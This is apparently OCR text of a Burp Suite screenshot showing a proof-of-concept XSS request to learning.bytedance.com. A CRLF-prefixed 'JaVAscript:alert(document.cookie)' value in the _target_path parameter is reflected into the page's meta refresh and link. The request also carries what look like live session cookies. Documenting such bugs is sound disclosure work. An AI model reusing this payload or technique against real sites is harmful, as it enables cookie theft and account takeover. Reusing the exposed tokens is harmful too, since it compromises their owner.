 Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife CO2 Upload Scanner
3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://learning.bytedance.com ?
Request
Raw Params Headers Hex
GET /switch/language?_target_path=%0d%0aJaVAscript:alert(document.cookie)&language=en HTTP/1.1
Host: learning.bytedance.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3
Sec-Fetch-Site: none
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16d68e06dd1141-01982767bb339-67e1b3f-144000-16d68e06dd228a;
passport_auth_status=d03e95d20a43d53c74d096fd4eee5e73;
sidd_guard=4580b3a6da72768d447b7fe855d8bcfe%7C1569423697%7C5184000%7CSun%2C+24-Nov-2019+15%3A01%3A3
7+GMT; uidd_tt=1d38bd562b821065b4d05e15dc597c14; sidd_tt=4580b3a6da72768d447b7fe855d8bcfe;
sdessionid=4580b3a6da72768d447b7fe855d8bcfe; _ga=GA1.2.2138418424.1569901941; _gid=GA1.2.570480828.1569901941;
gr_user_id=9130ea70-6451-44a7-8a63-b68d3d104db7; digest=w9547h8Ry3ehUIlEry5nAW9AQJ3HF6eWQBm3nUgay5o=;
online-uuid=2E92D697-A4AA-0F99-28B0-97A0269A4846;
sid_guard=171b66e3d583d7057cb9320ff5e8ab36%7C1569907958%7C5184000%7CSat%2C+30-Nov-2019+05%3A32%3A38
+GMT; uid_tt=54e02efacbbf2cb29b3ffaae64b7c32e; sid_tt=171b66e3d583d7057cb9320ff5e8ab36;
sessionid=171b66e3d583d7057cb9320ff5e8ab36; PHPSESSID=in4sa0kv2ejl4657r1vdkdh06q;
requestId=e0499695-7267-468a-9a8b-d1193e0ceb75
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
expires: -1
Set-Cookie: requestId=420c5713-5ec9-4bee-9e7d-0fcc617fc298; path=/; HttpOnly
x-request-id: 420c5713-5ec9-4bee-9e7d-0fcc617fc298
Content-Security-Policy-Report-Only: default-src 'self' blob: data: 'unsafe-inline' 'unsafe-eval' *.toutiao.com *.pstatp.com
*.snssdk.com *.feishu.cn *.larksuite.com *.bytedance.com *.bytedance.net *.byted.org *.alicdn.com; report-uri
https://csp.snssdk.com/v19
server-timing: inner; dur=124
x-tt-trace-host:
01fe19277c74e0952f2ea92b001597aee84989afc221cd0c700724bbaa19bbdb3eb44a019d3f3f2d22b426874b13ef4f4692a01c97
0f7642825e1362debe117043e002c038cf0fe294fba82b8658e4364e
x-tt-trace-tag: id=00;cdn-cache=miss
X-TT-TIMESTAMP: 1569939491.826
Via: cache19.cn1122[171,0]
Timing-Allow-Origin: *
EagleId: 78ddc8a715699394916648510e
Content-Length: 384
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta http-equiv="refresh" content="1;url=
JaVAscript:alert(document.cookie)" />
<title>Redirecting to
JaVAscript:alert(document.cookie)</title>
</head>
<body>
Redirecting to <a href="
JaVAscript:alert(document.cookie)">
JaVAscript:alert(document.cookie)</a>.
</body>
</html>
? < + > location 0 matches
Done 1,402 bytes | 189 millis